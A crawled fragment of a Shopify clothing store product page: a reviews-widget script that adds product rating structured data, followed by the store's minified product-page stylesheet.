var is_enable_smart_reviews_sorting = ('false' === 'true') ? true : false;</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Landy Bicolor en Gasa de Algodón",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 1
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onepeacestore.com/cdn/shop/t/4/assets/section-main-product.css?v=178470337424714625191716590172
body_size: 6027
content:
.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap}.color-swatch{position:relative;border-radius:50%}.color-swatch__image{width:5rem;height:5rem;position:relative;overflow:hidden;border-radius:50%;border:solid .3rem rgb(var(--color-background))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 .2rem rgba(var(--color-foreground),.3)}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:50%;box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon{margin-right:1.5rem;min-height:2.75rem;display:flex;align-items:center}.estimated-shipping__icon svg{height:2.75rem;width:2.75rem}.estimated-shipping__icon--small svg{width:2.25rem;height:2.25rem}.estimated-shipping__icon--large svg{width:3.5rem;height:3.5rem}.estimated-shipping__icon img{display:block;width:2.75rem}.estimated-shipping__icon--small img{width:2.25rem}.estimated-shipping__icon--large img{width:3.5rem}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p,.emoji-benefits-container{font-size:1.4rem;line-height:1}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}variant-radios,variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input input[type=radio]+label{border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgb(var(--color-background));color:rgba(var(--color-foreground));border-radius:var(--variant-pills-radius);display:inline-block;margin:.7rem .5rem .2rem 0;padding:1rem 2rem;font-size:1.4rem;letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input input[type=radio]:checked+label{text-decoration:underline}}.product-form__input input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input input[type=radio]:disabled+label,.product-form__input input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input input[type=radio].disabled:checked+label,.product-form__input input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text.caption-with-letter-spacing{text-transform:uppercase}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding:0 1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__info-container>*:first-child{margin-top:0}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__tax,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product__tax{margin-top:-1.4rem}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.custom-product-field{display:block}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));border-radius:calc((var(--inputs-radius) / 4) * 3)}.product__info-container .form__label{margin-bottom:.3rem}.product-form__input--pills .form__label{margin-bottom:-.4rem}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select{border-radius:calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small{height:4rem;padding:.5rem 1.2rem;border-radius:var(--inputs-radius)}.product-form__input .select__select{height:4rem;padding:.5rem 3rem .5rem 1.4rem}}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product__media-list video{border-radius:calc(var(--media-radius) - var(--media-border-width))}@media screen and (max-width: 749px){.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}.product-popup-modal__content img{max-width:100%}@media screen and (max-width: 749px){.product-popup-modal__content table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}}.product-popup-modal__opener{display:inline-block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;margin-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}.thumbnail.global-media-settings{border-radius:calc(var(--media-radius) / 2)}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: calc(var(--font-heading-scale) * 3rem);--icon-spacing: calc(var(--font-heading-scale) * 1rem)}.icon-with-text--icon-medium{--icon-size: calc(var(--font-heading-scale) * 3.5rem)}.icon-with-text--icon-large{--icon-size: calc(var(--font-heading-scale) * 4rem)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--vertical{--icon-size: calc(var(--font-heading-scale) * 2rem)}.icon-with-text--vertical.icon-with-text--icon-medium{--icon-size: calc(var(--font-heading-scale) * 2.5rem)}.icon-with-text--vertical.icon-with-text--icon-large{--icon-size: calc(var(--font-heading-scale) * 3rem)}.icon-with-text .icon{fill:rgb(var(--color-foreground));height:var(--icon-size);width:var(--icon-size)}.icon-with-text--horizontal .icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .icon{min-height:var(--icon-size);min-width:var(--icon-size);margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:var(--icon-size);object-fit:contain}.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text--horizontal .h4{padding-top:calc(var(--icon-size) + var(--icon-spacing));text-align:center}.icon-with-text--horizontal svg+.h4,.icon-with-text--horizontal img+.h4,.icon-with-text--horizontal.icon-with-text--text-only .h4{padding-top:0}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:var(--icon-size)}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}.icon-with-text--horizontal .h4{font-size:calc(var(--font-heading-scale) * 1.1rem)}.icon-with-text--vertical .h4{font-size:calc(var(--font-heading-scale) * 1.4rem)}}.product__sku.visibility-hidden:after{content:"#"}quantity-breaks{display:block}.quantity-breaks-container{display:flex;flex-direction:column;position:relative}.quantity-breaks__title{margin:0;display:flex;justify-content:center;align-items:center;text-align:center;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;margin-bottom:.85rem;cursor:pointer;border-radius:1rem;background:rgba(var(--accent-color),.02);border:solid 2px 